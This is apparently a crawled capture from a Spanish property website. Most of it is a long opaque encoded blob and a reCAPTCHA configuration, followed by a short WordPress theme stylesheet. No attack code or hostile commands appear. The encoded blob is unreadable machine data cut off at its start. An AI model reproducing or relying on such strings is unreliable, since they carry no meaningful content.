b8OleSZWwqNIwr10wqTDiELDghHCmQTDu2sDWgB2BsK/fRPDg8OmwqpjNsKPA8OWw4PCo2TCgsOBVMO/w5tPwq48BhATw45Mwo5pMcOrfMO7V1Y4wo/DvcORwq3CucOJF8OvwqXDkMO+XsKGDEvDnnPDkQvCrm7CoMOzw7rDucOUw4nCmy1OIXMgcMKgw6TCiwpSw5ZrZRXDoyDDucO+w7DCsxzDl0LClsKJw73DhMK3w5/DjT0VUcO5F8KTHTLCiwbDrH7DuMO/[base64]/[base64]/ChxnDv8OcOMOUKj95w6/DmTw9wq08U8KvPhDDmMKfw6JnwqPCscKfcsOTw6EUOMK1P8O2wr0/w79fw6vCjcODwqBlw4jCjsKAwrPDrcKMAMOHw4YmY3EVZMKJRkXCoErDvRDDpcK6U3wEwoldwqgpw53CiwpBw4vCnMKIw7k+XMONwo7DrxQFwrJkVG3Ci2Anw7IRDBFyczbDrAN6ZHcPwpIUwrZ3w57DkMOkw7fDmDvCnT96w4fClUhweg3Cn8OZVxlBw7ZmSgvCvMO/wo7DqWXDlsOdwrd9w7TDs8OLEcKIw74cw4PDqMOSXcK0DcKiw57CvQTCrcKQRcKqwpZ+w60cXsOmw7YvwpkRw4DDsQ/DnGzDnhpOecKjasKqc8KWw74tbHcvL8KpNgjClStIPMKNwoNlKgI/wpTDrk3CqMKLH8OLwofDpXPDoMOPw6/Ckk8Bw4bDkkXDqsO7w5B1TMKPMsKKw6/[base64]/[base64]/DnsKZYsOJLsO6w6/DjcKQAnRjw6vCtBB3wp9YK8KkccKywrnCilbCncOKT8KIwoFEbQHDncOgw4ROw5IGw4rCn8OJCcKZZiwVbMKgw6jDvsOXwrsdMMO5w6bCk8KPbgdJL8Kew6Idw7oNZsO4w4gow4svVcOow7IrwrVNNcOmwpo3w4HDki7DoFTCpcK1w4IVwr/DjQjDq1d9C8Kwwqxlw5zClsOpw6jCnznCkMK/[base64]/DosOXRsKSwqUiwojDumgufSpsC2TCkQZQVcOJwqsFw6h2wqRKwpfCq8OJw6heSk86PsK6w4BhesKGY8OjEQfDnmsKw5bCh3vDocK1SE3DmsO+wpzCimomw4TCj8KYDMOkwoHDqRMdbgvClsKzw4jChcKvABFfSj4XT8O0wq/Dq8Oiw63CvlPDsTfDiMK4w4vDvFhFasKeQMOUSn9fDMO7woxtwpw+EUfDo8OfFR5UGcOlwpzCkwBJw49HMlssQEzCkmLCq8Kfw4rDj8OERwvCiMKAwpzDhMKSHHhEM2XCpsOIZUnCnFhMwptDwrFvSFDCpcKdw6ZPRHZvK8O6w5Z9HcOtw6Z/LkBDLxTDvEgsUMOLwqpmwoLCvCbCrcO8woUjbsK2YF9VEg0qwp/DscKMesOvw4TCnzJVSDPCmnERw4x3w6nCm0l4fC5wwp/[base64]/wozCkMKYw6zDpMOiw7zDgsK4w5vDhcK8w6ZPwoxPP8ORcsK4w6Vrw4bCuC95J1UXAcO2LRlvf8KvNi7CrxpcV30AwqjCs8OMw7zCuMKGUsOIf8OfSzpZwpZjwqzCmkwkYsKFUFnCnHrChMKnFG/CpsOUA8ORYBpMMsOpfMOOOXjDvShtwqoWwqkiRcK/[base64]/DhSxIKE7ClCpTwqzDpsKlDmzDq8OQUMK7G8O2wqzDiDRnwqnDgHoLE1nDqcOvdnx9RRV7wqddw5kwJMK0b8KeW30FPALDiMOVXUgew5Qsw7RqD8KTU1wxwo/[base64]/CjMKww6LCu8KXwqrChDpcw7Rkwq3ChxLDrsO9fXFOF3AYw6tkIcK/w4pEU1/DrMOWwqnDk1cpPcKVOsOFw5V9w75lJcKgDQTDqBgTY8Osw5VCw5c/QmB6wrNNdXXCjgHDgcONw6FrDMK8QknDv8OcwpfCvAfCh8OGw6jCocOXa8OQOA3CgMK6w7vDhjcZfSHDkTfDhBvDn8KHch9VZMKZBMO7HVwJKjkIw45lYFXCnmF/HSBMIcOPAhjCmcOcwpTDtisFLMOqST/[base64]/CoW9wwqXCiSLCtcOKAzs7w5QZD1pQwo7CssO3fXnCqRJyZ8OnEcOECsKuZMKhwqJQwrHDswUXZHjCgXnDtXfDhztLWcK5w65BCsKPMWYQwp3DhcK0P31lScOcKsKhwo/[base64]/DjMOHfcKew4pFwoHDtRPClgpYP1hmAXrCtsOVDxLCuMKIGsKgdn57KcOAw4kwH8OJw69Cw77Dg0DCucObNEHCvCLCqlPDvMKmw58qZsKKwq/[base64]/CncOTE8KwwrjDqmLDrsO/[base64]/CucOyw7DDrDHDicOwXQDDkjdIwqhlG8OqJnzDhHPCs1FzIMOOMhTClh1Vw4jDkCcXw6LCoA/[base64]/[base64]/CsGZnZsOfw4x/w6oUwqZTSMO/[base64]/ClcOxw4jDk8K+d8Okw5/Dk3rCosK9wo7CvWMTB8KZwq9wwpdgwpMQwoMDwq1FwqhaPnVcMsK1XsOHw49LWcKmwrjCqMKJw5fDvcOoDcKWeUfDhcK+ABpeK8KlTD7Cs8O6UsOrJ1lcEMOHFFk9wrrDvTEpbMK4w7IOw7/CnMKTwojCisKpw5nCghvCgFfCtcKRIQ4/aTQGwrfCqRPDjl3CpXDCpsO1w5NHwp85w7dsekJLa07CtgB2wrVXwpoIw5/[base64]/OcKEwpRGwojDjcKMwrPDj3fCpAIEwooAXMK9wqPDo8Kmw47CsUUMwowEPMKUwqnDhMOXblNiwodoJMKxfsOkw4IOXRLDoEcrw5nCn8KtbVUgKHDDjcKeFsOXwrnDvsKRAsK1w4YCDsOsShbDtFHDvMKNbsO7w5PCn8KfwqtHQToNwrwNVhbDgcKow7ptLHTDuw/Dq8O+wodpBB09w6TCgxgcw5g2CD/DosO0wpjCh0dXwr5BwrnCrWrDqxtCwqHDgy3Do8OFw48GasOtwrjCm1TDk3nDgcO8wpYSfX0Fw7tawqFIXcOFB8KPwoLCjwXClTnCl8KMSwJAdsKvwqfCnsOkw6PDo8OrJG8BHRrClnTDisKbHlM3eMOyXMODw7/[base64]/Dm8OSwpnCisO0ClQpTMOhw5wFwo/CoR5bYCUTwrQrw5QlJ3kPKMOzw6Y1Y3/CkWTCjCUawq3Ds8O1w74Ow5vDjwJUw6rCpsK8Q8K0ETwiSkZ0w6vDqRfCgW9vXk3DtsODZsONw7BowoUEGMKqw6nCjAvDlTIlw5drbcKWRcKUw4fDklpiw74mJCjDt8O2w7LDpkDDvsOKwodWw7ALCl/[base64]/[base64]/O0HCpgbDkhfCq8K/w5lzwpc6IsODw7rDqsKPw6orwp00UsOgAH1MwrgGT0DDjcO2U8K7w5nCnmYtEhzDkwzDrcKMw4fCocOIwqnDr3cgw5zDlHXCicOrw7gvwqbCqiRZVMKBFMKTw6bCrMODDi3CqFFVw6HCk8OxwoNLw6nDt3HDtMKOUR8aNgcbdzFiSsK2w4/CkQVac8OMw64zDsKcP2PCh8O9wqrDmMOjwolAOlwqHHQ3DA1rScOAw4cgEVnCmMOfC8OWwr08VmzDvlPCuGbCncKRwq7DmGRgXw4Iw5h/MinDkwQiwpQOGMKqw4fChUzCnsOTw6dsw77CncKwU8KiTWDCoMOfw53DqsOAUsOow73Cv8K/w780wro0wp9swp3Dk8O0w5sewpXDmcKNw57CmA5UHMOmVsOyRmXDhnZVwpfDvnsvwrXDsilyw4chw6jCriTDv2dCV8KOwp9sD8OcXMKUJcKNwo0Mw5TChhXCo8OeEWogNwnDjFrCjQJqwrNab8OgCkciRsOawozCrjBzwptuwrPCvgBVw7TDrnASfR/ChcOUwowjeMO9w6rCncOmwpRVLknDgj4UEVgeB8OmN3JLflnCoMOYYBFdTHcYw7DCjcO/w5rCpsOIXFMmJMKCwrg8wp0Xw6nCj8K9NTjDqAZ6ccOochrCpcKlDhnDosOTD8O3w41PwobDlD3DplbClTLCoX7CkWnDh8K1LD0vw4www4whDMKFc8KwZDtMJDrCvRPDtwnDkFrDqkTDmMKJwqQMwqDCrMKJT1TDmG/DiMKFBTPDiEzDlMKPw6dBDcKfHhInw7bCplzDujHDi8KVX8OZwonDtSwZX1zCtSzDhSfCtyIXYmrCm8Otwpgtw6HDisKOUDTClwBHFErDisKZwpLDs1XDv8ObGALDksONAWdiw4VTw43DmsKSdR/DtsOoLU4PUcKiYDDDnh/Di8OTEGTCvhI0C8OPw7nCq8KnUsOuw7vCrkJjwp5pw7NDCyfDjMOFDsKqw7V9b1IgH2x+LsKtJzoHfATDvh95DBx1wpLCiHLCrsOBw4rCgcOBw7YsfxDClMKyw7craAXDh8OTcB9bwo4mRjlnKMO7wovDs8OSw5MTw6whWX/[base64]/CmsKAw4oMwr3Cpj/CgcKEB8O8w4gkB2scw4/CuR1XZwPDhBwiQxAJw4Uiw6rDm8Obw4oLHB8RHB8fwr3Di2jClWIQFcKfFSrDmsOuaQvDuB/DkcKJHwJxdsKuw6bDrnxrw47CpMObVMOww5nCssK/[base64]/[base64]/CkMO7wqrDlU8TVkXChsOgw7PDicOuwpTCuU97wqzDkMOXwodLw7gNw6YqRmIrw5nCk8KIQ13DpsOleiDCkF/DnMOGEXZBwr9Uwoptw4FLw6/[base64]/CuMKCGwXDkcKmSm/CtyhHw7UPZsKjYsODI8KxwqA8w7LCiQZawpgRw6UMwoIvwp1BXcK3AlFKw7xpwqdNBwXCjcOswqjCjgAFwqBkW8O8wpPDhcKtWxVUw57CqEjCoHjDsMKzSTU8wo7DvEEww6fDtgVsZhPCqMKGwoxKwqnDkMOgwoZ/[base64]/CjiTDr8OOWcKoJxPDq1DDlsKwM8OVwqNNQ8KgfsKQw5TCusKiw40aIcKfwo/Dmw/CpMOkwqnDkcOgG1oXPl/DjWbCuXMUMMKKGgvDm8Kvw7YiJwcFwrnCkMKufmrCoX1Tw47CjxJdbcKDe8OAwpBJwoZOfhI/[base64]/D8KxEcOKw7Fnw41cOGdzwoYzPcKSw7s5w6LCg2w9w7pmR8OrdA12w4PClcOKUsKGwqkQBl0cJsKHMVfDiBFlwr/CtcOXH03CtCPCkcOUBsKKdsKmfcOmwpzCow45wrgYwoTDm2/CgMODMcOwwrTDtcOLw5lMwrlPw4cxHmbCpsKcF8KrPcOuVljDrUHDhsK8w6/DqA08w4p6w7vDvsK9wptgwoTDoMKgUMKXXMKtEcOdSnnDm2skwrvDkVsSTCrCgcK1aGFTY8OkLsK3wrJ0eVbCjsK0NcOELxLDj1HDlMK2w7rCmz0jwqYhwp4BwoHDpy/Cj8KcEw16wp0bwqfDt8K1wqbClcO/wo1xwqnDvMKuw6zDl8OswpfDmhzDjVRPOhI9wrrCgMO2w69NE0IOREXDsgVCZsKqw7M+w4vDl8K7w6jDvMO3w4ESw5ZFIMO5wpVcw6teOsO2wrDCpWXCm8Oyw5fDr8OdOsKWcsONwr8YJ8OFcsOLSGfCpcK/w6zCphTCl8KXwpE1wprCoMORwqTDqG9SwoPDp8OJPcKDGsKsPMKHN8Kjw40IwrrDmcOgw6PCk8Kdw4TDj8OVMsKUw7siw5BQF8K/w68lwqDDuVkxBUoYw5tGwqVuBAB0TcOEwrXCjMK7w5bCuiDDmVwhDMOAX8OyeMOow67CmsOMDhzDtWAIZh/DpcKxbMOOOz0OLcKrRgvDr8ONWMKmwrTCq8K1a8Knw63DojrDgyjCskPCqcOTw4fCiMK9PXMUXVlQBTzClcOdw6fCjMKowqbCscO7Y8KwRyswHS07wpIpf8OgLQLDtMKywok2w5jCo18ewq3CjMKwwo/CjCrDkMOmw4/DrMOzwqARwqhsK8KhwqnDlsK5NcK/HMOswpLCoMKjZ2DCgGLCq0/[base64]/ClmHDrMOjG8OhEz4fwqJPwrbCrWbDhW0NJMKAEHzCr1AAwqgcE0fDqwnDu0zCt03DncOuw5fDm8OLwqDCqn/Dk17DrMOjwrBCeMKUw5U2w4/Ck2JKw4Z6WTDDsHbDrcKlwoQ1JkjCryHDm8K1Q2TDmksSDwIswoUoOsKfw6/[base64]/OA9QSiIPUXRcS8OicMKQw5fCosKnwo4ww7jCjsO6w7N9a8OwVsOpf8KIw48Zw4/ClsK5wrfDrsOsw6IAFFbDoHTCkcOZE1fCosK7w7PDoxfDuFbCs8K/[base64]/Ds8O0IcOmw4oYw7sNw74nTyhZEEfCpMK8w4/CpEBzw7rCjD/DuTPDt8Kzw4gOLm8yAcKww4vDgMKtb8OLw4oKwp0tw5kbMsKmwrJHw7tFwotLLsOIEDlZBsKvw4kLwozCsMOaw6cew6DDsiLDlAbCksOLClNLIcOBccOoI0UIw5hOwoxfw7UqwrMgwrvCjCvDn8KKBMK7w7h7w6HCrMKbcsKJw4fDsgBjZg/Dmx/CscKfJcKEEMOdHhlQw5QBw7rDp3InwoXDlE1KbMO7QWTCmcO/L8KUS0BOMMOgw7QWw5gbw47CgkLDhAJlw4MfO3LCuMOOw67DsMKEwoA9UQ4gwrgzwonDvsO6wpQ9wpA9wonCiVk4w6lcw5Bew44bw5FOw7jCo8KVGXDDoWBzwrR5dAIkwo7CmcOBHMOrAGLDqsKWd8Kcwr3Ch8OXLsK4wpTCkcOvwq1/w6AwKMK8w6YcwrVFPlBaYVp1B8OXSFnDuMO7WcO9bsKmw4Miw4VUQCAHbsOPwozDvzwJN8OZw7PCqcOGw73DghwzwqnDgBVmwogPw7YFw57DocOzwqgNdMKzPFELURjCgXxow41HA1hqw4zCt8KSw6rCuXEew7fDg8OGASDChsK8w5HDvsOgwo/ClWfDusKLdsOGC8O/wrrDuMKjwqLCvcKuw5nCg8ORwqUYUAsbwqfDrmrClThxScKEU8KVwrrCrcKbw5IuwprDgMKLw4UlETJFMHViw6RAwp3DvcKHO8OXGRHCiMKjwqHDssO9PsODb8OINsKWWsKbOxLDgF/DuAXDiHLDgcOfOQjClVbDr8O5wpIJwrTDtiVIwoPDlsOGX8KlaHpZck50w41HSsOewoXDgD8AHMKBwq9ww4MAHi/CjV1SLD0wHjTCs3xIfhzDhAjDhXxow5rDlHVZw7fCqcOQfUdKw6zCgMKHwoJUw4M9wqdvUMOlw7/CsgbDmXHCmlN7w7TDuVDDgcKPwpw0wp9oGMK7wrDCjsKaw4Ftw50Bw5/[base64]/[base64]/DtMODL3HCscOXSMOJLQY8wrbDgcOZfBfCmMOscV/DtRkjwoFhwqFvw54mwporwp0PO3PDs1/DjcOhIy00EBDCvMK2wp0QF3zCqsOvdgnDqgfDtcK8BcKFD8KSFsOvw69CworDvUbCsE/DhgQLwqnCm8KAeF9fwoZxOcOUbMKIwqdoIsOtPGFEQGscwpMFPT7CoArClsOpcmvDhcOxwo3DhcKKMgQIwqXCocKKw5PCtgfCoQUIexxGCMKRKsObBMOkZcKMwroawp/CnMOyaMKaPgDDjxtTwr4rdMKfwpvCuMK9wq8ow4xhLS3Cv2LCrHnDkHXCnlxJwqIoXgluDiZ/wosMBcK/w4vDlhvDp8O3D3jDtgnCqRLDgVtWa3E5QDYfw5hCCMKiVcK6w4B9WnHCo8Oxw5XClBnCusOwUAAVCjfDpMKIwqw+w790wqDDrmQJZcK/HcK+R07CqjAaworDicO6wrlxw6EaVsOiw7h8w6YBwrcaScKAw5HDp8KWBcO5EF7CpStCwpfCqhrDicK9wrQPBMKBw4DDgi0VFwPCsgNnFEbDr05Dw6LCvsO/w5pkVTU8OsOhwo/Dr8OGTMKWw5gQwo0nZ8OUwo4oUsOyJmI4N0RawpTDtcO/[base64]/CqcKkwo0FWsKhZw/DjsKNEV9bwqAjCD8xXMOQL8OXA3fDh2kKdknDqXhSw6cLCELDvcKgGsOkwpvCnnDCksOBw43CusKAOxtrwojCksK0w7g7wrdqCsKjLMOtSsOUw6Zxw67DixPCr8OwMU3CsC/CjsO2YRfDssODRsOsw7DCj8Oowq0Ew71HbFLDpcOmHA02wonCiyjCjUHDnnc5CTJzworCpU5ncz/Dp2rDg8KZVRklwrVjVztnV8KZc8OxHkbCuXHDq8OAw6I6woAEdF9sw6kyw7nDpwnCmEknMMOwD345wrlubsKUMcOnwrfCuTVOwqh2w4bCnXjCq23Dr8K8OXLDvhzCgkpnw6UvWg/DjcKnwpIxHcOmw7zDlUXCuVHChDovU8OMasO4csOKWzstHWBjwp8vwo7DgEgpF8O8wqDDrcKywrhAS8KfEcKEw4Yqw70EVsKvw7/DiyTDnRrCksKHczfDrsOOIMKfwobDtVwSASbDsibCj8KQw6pwGsO9C8KYwok3w4xxY3fCg8OeP8OcNA0IwqfDgg9ewqdfQjzDniJUwrtsw6lgw5kQVSnCgirDtsKrw7XCocOlw4rDvkbCo8ONwpxaw41Nw4wpP8KWP8ORbcK4XQ/CrcOFw77DoQDDr8Klwqpqw6jCiWrCgcKywqbDtMOSwqrCp8OjcsK6LMOcX24ywpgQw7hkBU3CpX7Cm33Cg8O7w50iTMOSUG44wqQ2JsOLNCAEw7bCh8Kjw4HCvMKCw4cRYcOvwr/DgyjDhMOUUsOIDzbCocO4czvCpcKow7pdwonCiMOZw4VRLz/CjcKjczItw7PCtg1fw53DsjpYbV8Sw5Brwp5hRsOdA13CqV/Dm8O5wr3CoC9jw7/DocKnwpnCu8OVUsKnR0TCucK/wrbCusOcw7JkwrvCjSU5aWVgw4TDv8KSPx03CsKNwqdDKXfDs8O0DGDDt3Fvwr9swpBAw6IUJigww7rDscKlTT/[base64]/DuTbDscOow47CsDfDicO4asOXwrjCrMOjAcO7JBXDtCwoW8Ovf0zDs8K2fMKDCsKuw4LCgsKPwpQ/wprCp2nCmzxtYnpCbGfDokfDuMO2A8OOw6XCg8KIwrvCi8Ozwpx0Vn4wPBQyWXgAP8OYwqTCrzTDrloTwrhjw6/DucK/[base64]/wrRPUcKqTFQ/w77DqXzDslgEwrs7UQQMw5dCwpvDvn/DsTMeJGFywr/Di8Kdw6s9wrsLKMK4wp8hwojCn8OKw7DDgDDDvsOcw7TCuG5TNzPCkcOSw6JPXMOzw6UHw4PDoSlCw4VlUUtDa8Odw7F3wpbCuMKSw7ZgbcOLBcOZcsKPEk9cw5IrwoXCnMOdw5vCo1/CuGx+aHwUw6zClQM1wrhJAcKrwrdpUMOwGRl+WEF2YsKyw7TDlyktBcOKwqlDAMKNGcKew4rCgGA0w7HDrcKVwrNlwo5GYcONw4/CuArDncOKwojCkMOQAcKvdgzCmhDCmB3Do8K9wrPClcKgw4lowq0cw5jDlWjDoMOVwpHChEjDu8O4JERiwooUw4U0csK2wrZMQMK/[base64]/TCVBw5VKwrPCosO2w6dTwp7CoSvDhytgSQzCoRHDkMOhw6tWw5XCljnDtTUSwq7DpsKaw7bCm1EVwrbCvlDCq8KResO2w5/Ds8KTwoLDrGw0w598wrHCs8KvEMK8w67DsiUIBlNrUMKLw75Eehh2wp5AacKTw7bCiMOfAU/DscOjXMKIf8OEF20AwqjCqcO0WnPCicKlAGnCsMKFQcKywqQhTjvCocK7wqbCisOHHMKfw4cfwpRbOAcMF2VPw6rCg8OlQxhhO8O0wpTCssOvwqR5wqXCp1ApFcOrw5p8Ix3Dr8Kqw5HDmijDoA/[base64]/wp8BJhQeYl3CiMOswoXCuMOkVhR1wqTDuGUPQsOdHjNqwpx4wrHCgh3CoBnDhx/[base64]/DqMKURwrDisK0w6cewps4S8O9SyfDq8ObwqXCpsKIwqjDm3Ekw4PDriMwwoZGVjPCocOPF3NxRAhhZcOdS8OhB3V/N8Otw4PDuG0vwownGVDDhGpBwr/Ci1PDs8K9BzVTw6bCn15ywrXCuwRBPlTDohDCpDjCs8OJwrrDrcOla0bDpirDpsOmCRhjw5TCvnFww7EeEcKkPMOAHRY+wqsdeMKHIkAfwpA0wp7DncO3QMOnYFnCpSHCv2rDh0zDt8Odw63DmcO7wrE8GcObfXZeaA8sExjDlGPCli/Ci3rDlWQ8LMKTMsK/w7vCqDPDoFTDicK4WDzDlMKuL8Ovw4rDhcKidsOCDMOsw6U0OlsPw4TDk1/[base64]/CnRN0wpQgMwPDljzDlsOWw7AgEcO6Y8OzwqUKYD/DnsKOwrDDlMKRw7nCtMK/YjfDr8KFHsO1w78bZAQdJg/Cr8Kcw6vDlcKDwpvDjjF5PFZ/fiLCk8K9WsOub8KGw7DDo8OYwrd/ccOddsKTw6fDhcOXw5HCsiUJJsKTFQw/GsKaw50jT8Kde8KQw5nCscKeSRh2LE3DkcOuZsK4CUgzTHfDm8O1H0R2JCE4wodpw4AeOcKNw5l4w6jCshR2ND/CkcO6w6F8wqM6IlQSw6nCtcK7LsKRbD3CpsORw57CrMKWw4XDq8OvwqHCjQTDt8KtwrcbwrvCscK3AV7CkgVcKcK6wrLDkcKIwow8w4s+ScOjw5YMA8K8FcK5wpXDvBVSwq3DncOWCcKCw55aFFVKwpR1w5XCvsO1wqDCmyDCnsO/[base64]/[base64]/wrhNLDwsSHJMd03ChTM1U8Otw6zCtCMlHQTDvggCesO2w47DqMKcNsOCwqQlwqskwoPCp0F7w7QFejB0UnpPIcO1V8OLwqp4wrfDssKuwqlLKcKCwqtBL8OSwr8yBwoBwq5sw5HDucOgMMOiwqjDpMK9w4LDicO1ZWMuECzCoTF0P8OXwo3ClSzDswnCjz/CscKyw7gZAxPCvXjDusO7O8OCw4ESw7dSw4fChcOcwqNhXmbCvQl3LSUGwofChsKbLsO8w4nCtjwGw7ZUIzrCi8OzeMOibMKzRsKrwqLCkCsMwrnCrcK4w64QwofCv2/DgMKKQsOAw71dwpLCnQDCi2R2GhbCgMKrwoV9Xl3DpW3DrcO+Un/DmBwNFyrDuA7DocOvw61kWy9lU8OVw5vCizZFwrfCi8O7w7Ijwr1hw5Y7wrg6EcKMwrTCicORw6YoFRJresK6TUzCkMKVHcK1w7kQw44gw6JSGQ4lwqHCj8O7w4XDrXIMw6Ngwr1Fw6J0wrbCi27CugbDkcKVV0/CrMOzY2/ClcKHNmfDh8OzaGNWWm5cwprDlD8+w5cGw4dzw6Aow55RQwLDl2wgGMKew4XCssO8fsOrWRPDvXoKw7k6wpzDsMO2aHUDw7fDhcK+EUfDgsKvw4rCjmDDh8KhwpwMK8K6wpNdWwzDv8KIwr/Duj/CkjDDvcOlDj/CrcOVXWTDgMKzw4V/wrXDniwcwpTCrkPCuhPDuMOUw5rDp38sw4PDi8KgwqrDulzCocKqw7/DoMOPd8KOF1MSPMOvRVR8ElR8w6J7w4nCqwTDgnDChcO3GR7CvEjCj8O/EsK+wrjCpcKqw58qw6XCu0/CjEFsal0SwqLDghbDt8K4w5zDqsKIdMOSw5QyPxpuwqAxWGd9DXx1HMOwJTnDqsKKdCwYwpRDw7PDv8OOSMK4T2XCkQt2wrAQMFXCriIeWcOWwrDDhWjCjwclVMOuQjFwwpXCkG0Mw58/YcKywrzCocOLJMOfwp/[base64]/CncOzw6wRLW9oB8KVA8Kzw43DvcOVChjDosKFw4AAfsKLwpVCw69hw6nCvMOxAcKuKX9IKcKrZTjCqMKACkdTwrYKwrZmJcOETcKDdjRNw7cFw4HCiMKefSXDrMK/wqPDhCslDcKYTW8GH8OVFTrDksOlecKfQcKfGlrCjHXCgcOjZw8OFBJvwp9hXjFkwqvCu0nCumLDrC/CjFgzGMOZRX5/[base64]/[base64]/Ds8KPwqrCssOAwqnCu0jClzQiJzrCnnJqw4jDrcOBAH1tHQJtw53CrcOHw4cWc8Oda8OTJjEywp7Dq8OOwqbCkcKycjbCosOswp4ow7HDqQZtC8KGw70xATvDrMKyTcOJPE3DmGY8T19gOcOfRcKrwoABF8O6wpHCggJDw7nCvcO9w5zDnsKcw7vCm8KLacK/[base64]/w5oGwqfDrsKWw6rDgcKnOcKlWBvDoMKZCMKVam7DscKFPWDCucOUQWLCvsKqY8OobMOXwoEEw7ENwoxrwqrDhDDCmcOFTcKDw7LDvA/DuwU7LDbCtlsJQXLDvGfCsGPDmgjDscKtw4F+w4DCtcOywrwOw54NUFoFwo43PsOkZMO0F8OfwoEPw40IwqPCn0rDu8O3E8KGw6rDpsOGw59PVWXCjDHCvsOpwp3DnD1bQjZHw4tWI8KJw6ZFb8O/woFkwpxSFcO/bAlewrfDqMKdCMOXw7dUIzLDgQTClTDDqGgOHw/DtkDDjMOxMnoew4c7wo7Dml4uZWISEcOeDifCh8OwRsOAwoE0WMOhw48Lw4jDpMORw70tw44Ww6s3bsKFw7EYLl7DiA16wooaw5/Dm8OWHT81ScOtPw7DiVTCsR9qTxcSwp5fwq7ClAPDhAjDu0U3wqPCrmHCmU5/wpIHwrPDkCvDtMKUw50lBmJKLMOYw7/Cr8OIw7TDqsO6wp7CpE8fccO4w4pnw5XCq8KaLktUwo/[base64]/Dl8KRwqfCssOCKcOLbcOmJxLCmngWMMKzw7TDmcOxwobDnsKIwqJWwp1KwoPDksOgesOJwrPCnXfDucKAZXfCgMOYwpIhZSXDvcKdccOXP8Kkw67CucKqbxPCqw/CvsKpw68Jwqwzw5tedmk1AiJsw4fCtx/DsRxrTi4Rw40sYhc8HMOiZmJZw7czMAsuwpMCecK1YcKCWBvDhnLDlcKUw6vDmkbCvsOeMhozFlHCkcK6w6nDosKNa8OyDMOdw4PCuEPDl8K6A0TCp8KgGMKpwqXDm8OKSQLCngnDunTDvcO6ccOpacONdcOqwodvO8OUwq/[base64]/w5hBwrDDijpHasKVwoDDj8O1cMK1wrbCicO5VcKvwrDDhDZDRjInchLDuMOtwrZtb8OfBz0JwrHDi1fCpyDDgXQvUsK0w5IwT8K0wrITw6zDicOyMT/[base64]/cWBUVcOWw7fChHNUEHfDucK8KcO6YcOQGhYrSlgRMQjCgkTDlsKpw7TCocK8wrZpw5HDnBzCgEXCjkLCiMOMw7/Dj8OZwpE4w499JjtIXkdww5nDr23DlgDCqybCk8KjPRhicEhLwp4Hw7p2aMOfw7p2OCfCvMKVw5DDscKUTcOXd8OYw6zCu8KiwqPDoRrCv8O3w5LDrcKeB0Q2wqnDrMOdwo7DnDZEw6nDmMKXw7zCkTkqw5kqMsO2XjzCosK/w5wiRsOWHljDpGpxJVtHYcKqw5oGAzTDkU7Ct3t3GU9FFhHCgsO2w5/[base64]/w5pvwoQPIsKGwoLDt1DDscK2YMObCiwFN8KqNFbClMOCH2ZZbcKpBsKBw6F+w4/CuR5qOcOZwokuNS/DssKKwqnDv8KYwoYjw4zCg05rTcOzw50ze2PDj8OZZcKTwo3Cr8O6csOvMsKVwpFrEGdqwq/CsRkEfMK+wr3DqxwJdsOuwrJmwqwHATcwwr5yJj8WwohDwr0UTDZ8wpbDqMOSwp4PwqZ0BTPDucOFPC7DlMKQD8KHwp/DnQZRXcK5wp14woELwpVXwpABImLDnS3DjcKyAcOBw6o8XcKGwojDk8O5wp4rwoAMbhg+w4PDuMOeKDZDUiPCpcOhw7gZw4spfVkaw7zCmsO+wqjDkF7DuMOqwpYPD8KBRjxTaSFdw6jDmy7Cp8OoZ8OCwrAlw6cvw4FiXl7CrGd/[base64]/DtknCqmJeT8K/YHfDm0t9w4p3w4J8w5TDiWoKwqEEwqXDmMKuw5luwqvDkMKaABphIcKQV8OLRsKPwoPDgFvCuTHCrzo+wrPDqGLDtlZXYsKQw7/[base64]/DmxjCt8KEGMOIF8O5UX/DlEY0YCwRAsKfw5Zow6jCpCY2HHJNDsOTwoZhX2NMbXR5w4t0wpAsIFRiE8Osw6tuwqN2b2h4FxJAcT/Cr8O7bGcrwqrDs8KfNcKCVUHDv1rDsA0Mb1/[base64]/[base64]/DgsOvSsOgwqVpwql7EcOpMsO2YHbCnmDDkMKtecKILcOswrNXw7h8NcK7w7klwpJjw5M7X8Kvw4/Co8K4dw8cw7UAw77CncOYH8O/[base64]/TzILHcKlw6zDsRcdacK1WMOLQ8Ohwoxcw4DDp1FYw6nDsMOkT8OTGcK3AcO5wpMAaxvCnCPCosKcWcOzER7DgkMIMSBnwro1w6vDisKbw69mH8Oywrp4w7vCtFBKwoXDmDrDo8OPNxBLwoFWMUUNw5zCnWvDn8KuP8KVTgMUdMOcwqHCrVnCi8K+XsOWwrLCsl/[base64]/DMKwIRzDhyBwV03CrMKlEGXDhhTDnMKkwqHDsMOHw70LeB3CjmnDo1EXwrk4ecKPDcKEJ1DDscKwwqw6wrcmWkPCqEfCjcKuDjBgEV8+In3Dh8Kywo4RwonCtsKXwoBzDi8mGX86RcONE8OIw4tdd8Kqw4dLwq5Dw4/Cnh3DlxTCkMO9Fjc\\u003d\x22],null,[\x22conf\x22,null,\x226LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tradebloc.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hy6wmwf9ICxRR7sSNM1lOebk1OYPpdtaP+nBsIhw12w\\u003d\x22,1,0,null,1,1769425119228,0,0,[29,48,212],null,[70],\x22RC-wYXATwIwxbx2Bg\x22,null,null,null,null,null,\x220dAFcWeA6ZoWroAiQiIRjekSBh9LS4L8Y6DjyHZgowmmppLIG2whDb32Q2Pm7ERa51SUqr9l2OGdy28tixFqAWceRWujviUu7AXQ\x22,1769507919310]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tradebloc.es/wp-content/themes/apushome-child/style.css?ver=5.3.20
body_size: 634
content:

.ocultar, .compare-tables td.Reduced, .compare-tables td.Vendida, .filter-property-form.vertical .form-group.col-md-6{display: none;}
.filter-property-form.horizontal .form-group{margin-bottom:20px;}
.filter-property-form.horizontal .top-search{padding: 30px;}
#apus-footer .wpcf7-form ::placeholder {color: #fff!important;  opacity: 1;}
#apus-footer .wpcf7-form :-ms-input-placeholder {color: #fff!important;}
#apus-footer .wpcf7-form ::-ms-input-placeholder {color: #fff!important;}
.property-box-image-inner .feature{background: #ffb900;}
.property-box-image-inner .meta-top > .property-badge-sticky{background: #D90000;}
#compare-sidebar .compare-sidebar-wrapper{padding-top: 40px;}
